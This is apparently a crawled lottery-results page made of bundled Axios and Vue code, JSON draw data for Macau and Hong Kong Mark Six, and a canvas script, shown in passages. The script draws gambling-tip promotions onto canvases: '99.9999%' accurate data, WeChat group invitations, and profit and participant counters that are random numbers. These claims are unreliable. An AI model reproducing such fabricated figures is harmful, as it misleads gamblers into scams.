"+L+":",M.ERR_BAD_REQUEST,e));return}T.send(i||null)})},xu=(e,t)=>{const{length:n}=e=e?e.filter(Boolean):[];if(t||n){let s=new AbortController,r;const i=function(a){if(!r){r=!0,l();const f=a instanceof Error?a:this.reason;s.abort(f instanceof M?f:new Et(f instanceof Error?f.message:f))}};let o=t&&setTimeout(()=>{o=null,i(new M(`timeout ${t} of ms exceeded`,M.ETIMEDOUT))},t);const l=()=>{e&&(o&&clearTimeout(o),o=null,e.forEach(a=>{a.unsubscribe?a.unsubscribe(i):a.removeEventListener("abort",i)}),e=null)};e.forEach(a=>a.addEventListener("abort",i));const{signal:c}=s;return c.unsubscribe=()=>p.asap(l),c}},Ou=function*(e,t){let n=e.byteLength;if(n<t){yield e;return}let s=0,r;for(;s<n;)r=s+t,yield e.slice(s,r),s=r},Ru=async function*(e,t){for await(const n of Tu(e))yield*Ou(n,t)},Tu=async function*(e){if(e[Symbol.asyncIterator]){yield*e;return}const t=e.getReader();try{for(;;){const{done:n,value:s}=await t.read();if(n)break;yield s}}finally{await t.cancel()}},jr=(e,t,n,s)=>{const r=Ru(e,t);let i=0,o,l=c=>{o||(o=!0,s&&s(c))};return new ReadableStream({async pull(c){try{const{done:a,value:f}=await r.next();if(a){l(),c.close();return}let h=f.byteLength;if(n){let g=i+=h;n(g)}c.enqueue(new Uint8Array(f))}catch(a){throw l(a),a}},cancel(c){return l(c),r.return()}},{highWaterMark:2})},Cn=typeof fetch=="function"&&typeof Request=="function"&&typeof Response=="function",yo=Cn&&typeof ReadableStream=="function",Au=Cn&&(typeof TextEncoder=="function"?(e=>t=>e.encode(t))(new TextEncoder):async e=>new Uint8Array(await new Response(e).arrayBuffer())),_o=(e,...t)=>{try{return!!e(...t)}catch{return!1}},Cu=yo&&_o(()=>{let e=!1;const t=new Request(ue.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),Br=64*1024,cs=yo&&_o(()=>p.isReadableStream(new Response("").body)),hn={stream:cs&&(e=>e.body)};Cn&&(e=>{["text","arrayBuffer","blob","formData","stream"].forEach(t=>{!hn[t]&&(hn[t]=p.isFunction(e[t])?n=>n[t]():(n,s)=>{throw new M(`Response type '${t}' is not supported`,M.ERR_NOT_SUPPORT,s)})})})(new Response);const vu=async e=>{if(e==null)return 0;if(p.isBlob(e))return e.size;if(p.isSpecCompliantForm(e))return(await new Request(ue.origin,{method:"POST",body:e}).arrayBuffer()).byteLength;if(p.isArrayBufferView(e)||p.isArrayBuffer(e))return e.byteLength;if(p.isURLSearchParams(e)&&(e=e+""),p.isString(e))return(await Au(e)).byteLength},Pu=async(e,t)=>{const n=p.toFiniteNumber(e.getContentLength());return n??vu(t)},Fu=Cn&&(async e=>{let{url:t,method:n,data:s,signal:r,cancelToken:i,timeout:o,onDownloadProgress:l,onUploadProgress:c,responseType:a,headers:f,withCredentials:h="same-origin",fetchOptions:g}=bo(e);a=a?(a+"").toLowerCase():"text";let C=xu([r,i&&i.toAbortSignal()],o),S;const R=C&&C.unsubscribe&&(()=>{C.unsubscribe()});let T;try{if(c&&Cu&&n!=="get"&&n!=="head"&&(T=await Pu(f,s))!==0){let U=new Request(t,{method:"POST",body:s,duplex:"half"}),Q;if(p.isFormData(s)&&(Q=U.headers.get("content-type"))&&f.setContentType(Q),U.body){const[Z,de]=Dr(T,dn(Lr(c)));s=jr(U.body,Br,Z,de)}}p.isString(h)||(h=h?"include":"omit");const F="credentials"in Request.prototype;S=new Request(t,{...g,signal:C,method:n.toUpperCase(),headers:f.normalize().toJSON(),body:s,duplex:"half",credentials:F?h:void 0});let L=await fetch(S);const j=cs&&(a==="stream"||a==="response");if(cs&&(l||j&&R)){const U={};["status","statusText","headers"].forEach(Ye=>{U[Ye]=L[Ye]});const Q=p.toFiniteNumber(L.headers.get("content-length")),[Z,de]=l&&Dr(Q,dn(Lr(l),!0))||[];L=new Response(jr(L.body,Br,Z,()=>{de&&de(),R&&R()}),U)}a=a||"text";let v=await hn[p.findKey(hn,a)||"text"](L,e);return!j&&R&&R(),await new Promise((U,Q)=>{mo(U,Q,{data:v,headers:ae.from(L.headers),status:L.status,statusText:L.statusText,config:e,request:S})})}catch(F){throw R&&R(),F&&F.name==="TypeError"&&/fetch/i.test(F.message)?Object.assign(new M("Network Error",M.ERR_NETWORK,e,S),{cause:F.cause||F}):M.from(F,F&&F.code,e,S)}}),fs={http:Wf,xhr:Eu,fetch:Fu};p.forEach(fs,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch{}Object.defineProperty(e,"adapterName",{value:t})}});const Ur=e=>`- ${e}`,Nu=e=>p.isFunction(e)||e===null||e===!1,wo={getAdapter:e=>{e=p.isArray(e)?e:[e];const{length:t}=e;let n,s;const r={};for(let i=0;i<t;i++){n=e[i];let o;if(s=n,!Nu(n)&&(s=fs[(o=String(n)).toLowerCase()],s===void 0))throw new M(`Unknown adapter '${o}'`);if(s)break;r[o||"#"+i]=s}if(!s){const i=Object.entries(r).map(([l,c])=>`adapter ${l} `+(c===!1?"is not supported by the environment":"is not available in the build"));let o=t?i.length>1?`since :
`+i.map(Ur).join(`
`):" "+Ur(i[0]):"as no adapter specified";throw new M("There is no suitable adapter to dispatch the request "+o,"ERR_NOT_SUPPORT")}return s},adapters:fs};function zn(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Et(null,e)}function Hr(e){return zn(e),e.headers=ae.from(e.headers),e.data=Wn.call(e,e.transformRequest),["post","put","patch"].indexOf(e.method)!==-1&&e.headers.setContentType("application/x-www-form-urlencoded",!1),wo.getAdapter(e.adapter||Kt.adapter)(e).then(function(s){return zn(e),s.data=Wn.call(e,e.transformResponse,s),s.headers=ae.from(s.headers),s},function(s){return po(s)||(zn(e),s&&s.response&&(s.response.data=Wn.call(e,e.transformResponse,s.response),s.response.headers=ae.from(s.response.headers))),Promise.reject(s)})}const So="1.7.7",js={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{js[e]=function(s){return typeof s===e||"a"+(t<1?"n ":" ")+e}});const $r={};js.transitional=function(t,n,s){function r(i,o){return"[Axios v"+So+"] Transitional option '"+i+"'"+o+(s?". "+s:"")}return(i,o,l)=>{if(t===!1)throw new M(r(o," has been removed"+(n?" in "+n:"")),M.ERR_DEPRECATED);return n&&!$r[o]&&($r[o]=!0,console.warn(r(o," has been deprecated since v"+n+" and will be removed in the near future"))),t?t(i,o,l):!0}};function Iu(e,t,n){if(typeof e!="object")throw new M("options must be an object",M.ERR_BAD_OPTION_VALUE);const s=Object.keys(e);let r=s.length;for(;r-- >0;){const i=s[r],o=t[i];if(o){const l=e[i],c=l===void 0||o(l,i,e);if(c!==!0)throw new M("option "+i+" must be "+c,M.ERR_BAD_OPTION_VALUE);continue}if(n!==!0)throw new M("Unknown option "+i,M.ERR_BAD_OPTION)}}const us={assertOptions:Iu,validators:js},$e=us.validators;class lt{constructor(t){this.defaults=t,this.interceptors={request:new Nr,response:new Nr}}async request(t,n){try{return await this._request(t,n)}catch(s){if(s instanceof Error){let r;Error.captureStackTrace?Error.captureStackTrace(r={}):r=new Error;const i=r.stack?r.stack.replace(/^.+\n/,""):"";try{s.stack?i&&!String(s.stack).endsWith(i.replace(/^.+\n.+\n/,""))&&(s.stack+=`
`+i):s.stack=i}catch{}}throw s}}_request(t,n){typeof t=="string"?(n=n||{},n.url=t):n=t||{},n=ut(this.defaults,n);const{transitional:s,paramsSerializer:r,headers:i}=n;s!==void 0&&us.assertOptions(s,{silentJSONParsing:$e.transitional($e.boolean),forcedJSONParsing:$e.transitional($e.boolean),clarifyTimeoutError:$e.transitional($e.boolean)},!1),r!=null&&(p.isFunction(r)?n.paramsSerializer={serialize:r}:us.assertOptions(r,{encode:$e.function,serialize:$e.function},!0)),n.method=(n.method||this.defaults.method||"get").toLowerCase();let o=i&&p.merge(i.common,i[n.method]);i&&p.forEach(["delete","get","head","post","put","patch","common"],S=>{delete i[S]}),n.headers=ae.concat(o,i);const l=[];let c=!0;this.interceptors.request.forEach(function(R){typeof R.runWhen=="function"&&R.runWhen(n)===!1||(c=c&&R.synchronous,l.unshift(R.fulfilled,R.rejected))});const a=[];this.interceptors.response.forEach(function(R){a.push(R.fulfilled,R.rejected)});let f,h=0,g;if(!c){const S=[Hr.bind(this),void 0];for(S.unshift.apply(S,l),S.push.apply(S,a),g=S.length,f=Promise.resolve(n);h<g;)f=f.then(S[h++],S[h++]);return f}g=l.length;let C=n;for(h=0;h<g;){const S=l[h++],R=l[h++];try{C=S(C)}catch(T){R.call(this,T);break}}try{f=Hr.call(this,C)}catch(S){return Promise.reject(S)}for(h=0,g=a.length;h<g;)f=f.then(a[h++],a[h++]);return f}getUri(t){t=ut(this.defaults,t);const n=go(t.baseURL,t.url);return uo(n,t.params,t.paramsSerializer)}}p.forEach(["delete","get","head","options"],function(t){lt.prototype[t]=function(n,s){return this.request(ut(s||{},{method:t,url:n,data:(s||{}).data}))}});p.forEach(["post","put","patch"],function(t){function n(s){return function(i,o,l){return this.request(ut(l||{},{method:t,headers:s?{"Content-Type":"multipart/form-data"}:{},url:i,data:o}))}}lt.prototype[t]=n(),lt.prototype[t+"Form"]=n(!0)});class Bs{constructor(t){if(typeof t!="function")throw new TypeError("executor must be a function.");let n;this.promise=new Promise(function(i){n=i});const s=this;this.promise.then(r=>{if(!s._listeners)return;let i=s._listeners.length;for(;i-- >0;)s._listeners[i](r);s._listeners=null}),this.promise.then=r=>{let i;const o=new Promise(l=>{s.subscribe(l),i=l}).then(r);return o.cancel=function(){s.unsubscribe(i)},o},t(function(i,o,l){s.reason||(s.reason=new Et(i,o,l),n(s.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){if(this.reason){t(this.reason);return}this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const n=this._listeners.indexOf(t);n!==-1&&this._listeners.splice(n,1)}toAbortSignal(){const t=new AbortController,n=s=>{t.abort(s)};return this.subscribe(n),t.signal.unsubscribe=()=>this.unsubscribe(n),t.signal}static source(){let t;return{token:new Bs(function(r){t=r}),cancel:t}}}function Du(e){return function(n){return e.apply(null,n)}}function Lu(e){return p.isObject(e)&&e.isAxiosError===!0}const as={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(as).forEach(([e,t])=>{as[t]=e});function Eo(e){const t=new lt(e),n=Zi(lt.prototype.request,t);return p.extend(n,lt.prototype,t,{allOwnKeys:!0}),p.extend(n,t,null,{allOwnKeys:!0}),n.create=function(r){return Eo(ut(e,r))},n}const Y=Eo(Kt);Y.Axios=lt;Y.CanceledError=Et;Y.CancelToken=Bs;Y.isCancel=po;Y.VERSION=So;Y.toFormData=An;Y.AxiosError=M;Y.Cancel=Y.CanceledError;Y.all=function(t){return Promise.all(t)};Y.spread=Du;Y.isAxiosError=Lu;Y.mergeConfig=ut;Y.AxiosHeaders=ae;Y.formToJSON=e=>ho(p.isHTMLForm(e)?new FormData(e):e);Y.getAdapter=wo.getAdapter;Y.HttpStatusCode=as;Y.default=Y;const Mu=(e,t)=>{const n=e.__vccOpts||e;for(const[s,r]of t)n[s]=r;return n},ju={class:"open-lottery-wrap"},Bu={width:"100%",border:"0",bgcolor:"#ffffff"},Uu={key:0},Hu={align:"center",width:"18%",style:{"white-space":"nowrap"}},$u={style:{"font-weight":"bold","font-size":"14px"}},qu={class:"item m0"},Vu={key:1,class:"num-grey"},ku={key:2,class:"txt"},Ku={width:"3%",align:"center",bgcolor:"#ffff00"},Wu={class:"item m0"},zu={key:1,class:"num-grey"},Ju={key:2,class:"txt"},Gu={__name:"App",setup(e){const t=mi({});let n=null;Ri(()=>{s(),n=setInterval(s,1e4)});const s=async()=>{const i=`https://49live-app.s3.ap-southeast-1.amazonaws.com/XOMC.js?t=${Date.now()}`;try{const c=(await Y.get(i)).data.split("= '")[1].trim().slice(0,-1),a=JSON.parse(c);t.value.XOMC=a}catch(o){console.log(o)}};return Ti(()=>{clearInterval(n)}),(r,i)=>(ge(),Se("div",ju,[le("table",Bu,[t.value.XOMC&&t.value.XOMC.period?(ge(),Se("tbody",Uu,[le("tr",null,[le("td",Hu,[i[1]||(i[1]=le("span",{style:{color:"rgb(102, 51, 0)","font-weight":"bold","font-size":"14px"}},"澳彩",-1)),i[2]||(i[2]=le("br",null,null,-1)),le("span",$u,qe(t.value.XOMC.period)+"期开",1)]),(ge(!0),Se(Oe,null,er(t.value.XOMC.numberList.slice(0,6),(o,l)=>(ge(),Se("td",{width:"11%",key:l},[le("div",qu,[o.number?(ge(),Se("div",{key:0,class:Lt(["num",o.color===1?"red":o.color===2?"blue":o.color===3?"green":"grey"])},qe(o.number),3)):st("",!0),o.number?st("",!0):(ge(),Se("div",Vu,qe(o),1)),o.shengxiao?(ge(),Se("div",ku,qe(o.shengxiao),1)):st("",!0)])]))),128)),le("td",Ku,[le("div",{onClick:i[0]||(i[0]=(...o)=>r.reload&&r.reload(...o)),style:{color:"red","font-size":"15px","font-weight":"bold"}},i[3]||(i[3]=[le("span",null,"刷",-1),le("br",null,null,-1),le("span",null,"新",-1)]))]),(ge(!0),Se(Oe,null,er(t.value.XOMC.numberList.slice(6,7),(o,l)=>(ge(),Se("td",{width:"11%",key:l},[le("div",Wu,[o.number?(ge(),Se("div",{key:0,class:Lt(["num",o.color===1?"red":o.color===2?"blue":o.color===3?"green":"grey"])},qe(o.number),3)):st("",!0),o.number?st("",!0):(ge(),Se("div",zu,qe(o),1)),o.shengxiao?(ge(),Se("div",Ju,qe(o.shengxiao),1)):st("",!0)])]))),128))])])):st("",!0)])]))}},Xu=Mu(Gu,[["__scopeId","data-v-716e07e2"]]),xo=zc(Xu);xo.use(Yi());xo.mount("#app");


--- FILE ---
content_type: application/javascript
request_url: https://49live-app.s3.ap-southeast-1.amazonaws.com/HK.js?t=1761970171209
body_size: 1012
content:
var open_data = '{"lotteryType":"HK","year":"2025","period":116,"id":"2025116","lotteryTime":"2025-10-28","title":"\u7b2c117\u671f 2025-11-04 \u661f\u671f\u4e8c 21\u70b930\u5206","numberList":[{"color":1,"shengxiao":"\u9e21","wuxing":"\u6728","daxiao":"\u5927","danshuang":"\u5355","number":"45"},{"color":1,"shengxiao":"\u732a","wuxing":"\u6728","daxiao":"\u5c0f","danshuang":"\u5355","number":"07"},{"color":2,"shengxiao":"\u5154","wuxing":"\u6728","daxiao":"\u5c0f","danshuang":"\u5355","number":"15"},{"color":2,"shengxiao":"\u864e","wuxing":"\u91d1","daxiao":"\u5c0f","danshuang":"\u53cc","number":"04"},{"color":1,"shengxiao":"\u7334","wuxing":"\u6728","daxiao":"\u5927","danshuang":"\u53cc","number":"46"},{"color":3,"shengxiao":"\u9e21","wuxing":"\u6c34","daxiao":"\u5c0f","danshuang":"\u5355","number":"21"},{"color":1,"shengxiao":"\u9a6c","wuxing":"\u6728","daxiao":"\u5c0f","danshuang":"\u53cc","number":"24"}],"nextLotteryTime":"2025-11-04","nextLotteryNumber":117,"nextId":2025117,"isOpenDay":true}'

--- FILE ---
content_type: text/javascript
request_url: https://823784511-1327285878.cos.ap-guangzhou.myqcloud.com/six/dashuju-3-3/js/unicode.js
body_size: 3942
content:
// document.getElementById("huifuBox").textContent = "\u5fae\u4fe1\u56de\u590d\u3010\u0032\u0032\u3011\u8fdb\u7fa4\u9886\u53d6\u4e09\u8096\u4e09\u7801"
const canvas = document.getElementById("canvas-huifuBox");
const ctx = canvas.getContext("2d");
ctx.font = "16px Arial";
ctx.fillStyle = "#ffffff";
ctx.fillText("微信回复【22】进群领取三肖三码", 10, 20);


const canvas2 = document.getElementById("canvas-lingqu-text");
const ctx2 = canvas2.getContext("2d");
ctx2.font = "16px Arial";
ctx2.fillStyle = "#ffffff";
ctx2.fillText("精准资料99.9999%添加好友领取", 10, 20);

const canvas3 = document.getElementById("canvas-modal-title-text");
const ctx3 = canvas3.getContext("2d");
ctx2.font = "bold 35px Arial";
ctx3.fillStyle = "#ffffff";
ctx3.textAlign = "center"; // 水平居中
ctx3.textBaseline = "middle"; // 垂直居中
// 计算中心点
const centerX = canvas3.width / 2;
const centerY = canvas3.height / 2+5;
// 绘制文本å
ctx3.fillText("点击添加导师微信领取", centerX, centerY);

const canvas4 = document.getElementById("canvas-modal-aomen-title");
const ctx4 = canvas4.getContext("2d");
ctx4.font = "bold 20px Arial";
ctx4.fillStyle = "#ffffff";
ctx4.fillText("澳门六合彩", 10, 20);

const canvas5 = document.getElementById("canvas-modal-hk-title");
const ctx5 = canvas5.getContext("2d");
ctx5.font = "bold 20px Arial";
ctx5.fillStyle = "#ffffff";
ctx5.fillText("香港六合彩", 10, 20);


class CanvasRenderer {
    constructor(className, text, options = {}) {
        this.canvases = document.querySelectorAll(className);
        this.text = text;
        this.options = {
            font: "bold 20px Arial",
            color: "#FF0000",
            align: "center",
            baseline: "middle",
            ...options, // 允许自定义覆盖
        };
        this.renderAll();
    }

    renderAll() {
        this.canvases.forEach((canvas) => {
            const ctxText = canvas.getContext("2d");
            ctxText.clearRect(0, 0, canvas.width, canvas.height); // 清除旧内容
            ctxText.font = this.options.font;
            ctxText.fillStyle = this.options.color;
            ctxText.textAlign = this.options.align;
            ctxText.textBaseline = this.options.baseline;
            ctxText.fillText(this.text, canvas.width / 2, canvas.height / 2);
        });
    }
}

const jingzhunText = new CanvasRenderer(".text-jingzhun-canvas", "精准", {
    font: "italic bold 16px 'Microsoft YaHei'",
    color: "yellow",
});

const dianjilingquText = new CanvasRenderer(".text-clickbtn-canvas", "点击领取", {
    font: "12px 'Microsoft YaHei'",
    color: "yellow",
});

new CanvasRenderer(".xinaomen-canvas", "新澳门", {
    font: "12px 'Microsoft YaHei'",
    color: "yellow",
});

new CanvasRenderer(".hk-canvas", "香港", {
    font: "12px 'Microsoft YaHei'",
    color: "yellow",
});
new CanvasRenderer(".ziliaozhuanyuan-canvas", "资料专员", {
    font: "12px 'Microsoft YaHei'",
    color: "yellow",
});
new CanvasRenderer(".jzfx-canvas", "精准分析", {
    font: "12px 'Microsoft YaHei'",
    color: "yellow",
});

new CanvasRenderer(".kjres-canvas", "已公布", {
    font: "12px 'Microsoft YaHei'",
    color: "yellow",
});

new CanvasRenderer(".yesterday-canvas", "昨日数据", {
    font: "12px 'Microsoft YaHei'",
    color: "white",
});

function getRandomNumber(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}

const randomNumber = getRandomNumber(5000, 500000);

new CanvasRenderer(".wcmyl-canvas", "为彩民累计盈利:"+randomNumber+"元", {
    font: "12px 'Microsoft YaHei'",
    color: "white",
});
const randomNumber2 = getRandomNumber(500, 50000);
new CanvasRenderer(".lqzl-canvas", "领取资料:" + randomNumber2 + "人", {
    font: "12px 'Microsoft YaHei'",
    color: "white",
});

new CanvasRenderer(".qi-canvas", "期", {
    font: "12px 'Microsoft YaHei'",
    color: "white",
});


--- FILE ---
content_type: application/javascript
request_url: https://hk.49open-1.vip/assets/index-DPmVSOcV.js
body_size: 39403
content:
(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const r of document.querySelectorAll('link[rel="modulepreload"]'))s(r);new MutationObserver(r=>{for(const i of r)if(i.type==="childList")for(const o of i.addedNodes)o.tagName==="LINK"&&o.rel==="modulepreload"&&s(o)}).observe(document,{childList:!0,subtree:!0});function n(r){const i={};return r.integrity&&(i.integrity=r.integrity),r.referrerPolicy&&(i.referrerPolicy=r.referrerPolicy),r.crossOrigin==="use-credentials"?i.credentials="include":r.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function s(r){if(r.ep)return;r.ep=!0;const i=n(r);fetch(r.href,i)}})();/**
* @vue/shared v3.5.10
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function ds(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return n=>n in t}const z={},mt=[],Ie=()=>{},To=()=>!1,pn=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),hs=e=>e.startsWith("onUpdate:"),se=Object.assign,ps=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},Ao=Object.prototype.hasOwnProperty,$=(e,t)=>Ao.call(e,t),D=Array.isArray,gt=e=>mn(e)==="[object Map]",qr=e=>mn(e)==="[object Set]",B=e=>typeof e=="function",X=e=>typeof e=="string",Je=e=>typeof e=="symbol",G=e=>e!==null&&typeof e=="object",Kr=e=>(G(e)||B(e))&&B(e.then)&&B(e.catch),Vr=Object.prototype.toString,mn=e=>Vr.call(e),vo=e=>mn(e).slice(8,-1),kr=e=>mn(e)==="[object Object]",ms=e=>X(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,Ft=ds(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),gn=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Co=/-(\w)/g,We=gn(e=>e.replace(Co,(t,n)=>n?n.toUpperCase():"")),Po=/\B([A-Z])/g,at=gn(e=>e.replace(Po,"-$1").toLowerCase()),Wr=gn(e=>e.charAt(0).toUpperCase()+e.slice(1)),Fn=gn(e=>e?`on${Wr(e)}`:""),ze=(e,t)=>!Object.is(e,t),Nn=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},zr=(e,t,n,s=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:s,value:n})},Fo=e=>{const t=parseFloat(e);return isNaN(t)?e:t};let Ws;const Jr=()=>Ws||(Ws=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function gs(e){if(D(e)){const t={};for(let n=0;n<e.length;n++){const s=e[n],r=X(s)?Lo(s):gs(s);if(r)for(const i in r)t[i]=r[i]}return t}else if(X(e)||G(e))return e}const No=/;(?![^(]*\))/g,Io=/:([^]+)/,Do=/\/\*[^]*?\*\//g;function Lo(e){const t={};return e.replace(Do,"").split(No).forEach(n=>{if(n){const s=n.split(Io);s.length>1&&(t[s[0].trim()]=s[1].trim())}}),t}function Lt(e){let t="";if(X(e))t=e;else if(D(e))for(let n=0;n<e.length;n++){const s=Lt(e[n]);s&&(t+=s+" ")}else if(G(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const Mo="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",jo=ds(Mo);function Gr(e){return!!e||e===""}const Xr=e=>!!(e&&e.__v_isRef===!0),qe=e=>X(e)?e:e==null?"":D(e)||G(e)&&(e.toString===Vr||!B(e.toString))?Xr(e)?qe(e.value):JSON.stringify(e,Yr,2):String(e),Yr=(e,t)=>Xr(t)?Yr(e,t.value):gt(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[s,r],i)=>(n[In(s,i)+" =>"]=r,n),{})}:qr(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>In(n))}:Je(t)?In(t):G(t)&&!D(t)&&!kr(t)?String(t):t,In=(e,t="")=>{var n;return Je(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};/**
* @vue/reactivity v3.5.10
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let ye;class Zr{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=ye,!t&&ye&&(this.index=(ye.scopes||(ye.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].pause();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].resume();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].resume()}}run(t){if(this._active){const n=ye;try{return ye=this,t()}finally{ye=n}}}on(){ye=this}off(){ye=this.parent}stop(t){if(this._active){let n,s;for(n=0,s=this.effects.length;n<s;n++)this.effects[n].stop();for(n=0,s=this.cleanups.length;n<s;n++)this.cleanups[n]();if(this.scopes)for(n=0,s=this.scopes.length;n<s;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0,this._active=!1}}}function Bo(e){return new Zr(e)}function Ho(){return ye}let W;const Dn=new WeakSet;class Qr{constructor(t){this.fn=t,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,ye&&ye.active&&ye.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,Dn.has(this)&&(Dn.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||ti(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,zs(this),ni(this);const t=W,n=Oe;W=this,Oe=!0;try{return this.fn()}finally{si(this),W=t,Oe=n,this.flags&=-3}}stop(){if(this.flags&1){for(let t=this.deps;t;t=t.nextDep)_s(t);this.deps=this.depsTail=void 0,zs(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?Dn.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){Jn(this)&&this.run()}get dirty(){return Jn(this)}}let ei=0,pt;function ti(e){e.flags|=8,e.next=pt,pt=e}function bs(){ei++}function ys(){if(--ei>0)return;let e;for(;pt;){let t=pt,n;for(;t;)t.flags&1||(t.flags&=-9),t=t.next;for(t=pt,pt=void 0;t;){if(n=t.next,t.next=void 0,t.flags&=-9,t.flags&1)try{t.trigger()}catch(s){e||(e=s)}t=n}}if(e)throw e}function ni(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function si(e){let t,n=e.depsTail,s=n;for(;s;){const r=s.prevDep;s.version===-1?(s===n&&(n=r),_s(s),Uo(s)):t=s,s.dep.activeLink=s.prevActiveLink,s.prevActiveLink=void 0,s=r}e.deps=t,e.depsTail=n}function Jn(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(ri(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function ri(e){if(e.flags&4&&!(e.flags&16)||(e.flags&=-17,e.globalVersion===Mt))return;e.globalVersion=Mt;const t=e.dep;if(e.flags|=2,t.version>0&&!e.isSSR&&e.deps&&!Jn(e)){e.flags&=-3;return}const n=W,s=Oe;W=e,Oe=!0;try{ni(e);const r=e.fn(e._value);(t.version===0||ze(r,e._value))&&(e._value=r,t.version++)}catch(r){throw t.version++,r}finally{W=n,Oe=s,si(e),e.flags&=-3}}function _s(e,t=!1){const{dep:n,prevSub:s,nextSub:r}=e;if(s&&(s.nextSub=r,e.prevSub=void 0),r&&(r.prevSub=s,e.nextSub=void 0),n.subs===e&&(n.subs=s),!n.subs&&n.computed){n.computed.flags&=-5;for(let i=n.computed.deps;i;i=i.nextDep)_s(i,!0)}!t&&!--n.sc&&n.map&&n.map.delete(n.key)}function Uo(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let Oe=!0;const ii=[];function Ge(){ii.push(Oe),Oe=!1}function Xe(){const e=ii.pop();Oe=e===void 0?!0:e}function zs(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const n=W;W=void 0;try{t()}finally{W=n}}}let Mt=0;class $o{constructor(t,n){this.sub=t,this.dep=n,this.version=n.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class ws{constructor(t){this.computed=t,this.version=0,this.activeLink=void 0,this.subs=void 0,this.target=void 0,this.map=void 0,this.key=void 0,this.sc=0}track(t){if(!W||!Oe||W===this.computed)return;let n=this.activeLink;if(n===void 0||n.sub!==W)n=this.activeLink=new $o(W,this),W.deps?(n.prevDep=W.depsTail,W.depsTail.nextDep=n,W.depsTail=n):W.deps=W.depsTail=n,oi(n);else if(n.version===-1&&(n.version=this.version,n.nextDep)){const s=n.nextDep;s.prevDep=n.prevDep,n.prevDep&&(n.prevDep.nextDep=s),n.prevDep=W.depsTail,n.nextDep=void 0,W.depsTail.nextDep=n,W.depsTail=n,W.deps===n&&(W.deps=s)}return 